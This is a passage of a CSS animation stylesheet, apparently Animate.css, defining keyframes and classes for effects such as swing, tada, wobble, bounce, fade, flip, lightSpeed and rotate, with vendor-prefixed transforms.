-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
